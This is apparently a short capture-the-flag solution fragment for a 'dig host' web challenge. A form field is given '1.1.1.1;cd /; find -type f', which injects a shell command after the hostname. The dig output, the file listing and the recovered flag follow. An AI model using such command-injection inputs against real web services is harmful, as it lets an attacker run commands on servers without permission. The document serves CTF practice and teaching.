 dig-host-1-web.hack.fe-ctf.dk/html/dig_host_level1.php
Host: 1.1.1.1;cd /; find -type f
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> 1.1.1.1
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 60460
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;1.1.1.1. IN A
;; AUTHORITY SECTION:
. 86400 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022110600 1800 900 604800 86400
;; Query time: 6 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sun Nov 06 14:31:28 UTC 2022
;; MSG SIZE rcvd: 111
./web-apps/php/flag
flag{do people still use php?}